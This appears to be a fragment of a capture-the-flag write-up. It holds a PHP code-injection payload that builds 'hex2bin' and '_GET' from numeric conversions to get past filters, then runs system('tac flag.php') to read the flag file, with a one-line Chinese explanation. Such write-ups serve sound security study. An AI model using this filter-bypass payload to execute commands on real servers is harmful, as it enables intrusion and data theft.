 ?c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));($$pi){pi}(($$pi){abs})&pi=system&abs=tac flag.phpbase_convert(37907361743,10,36) 执行结果是hex2bin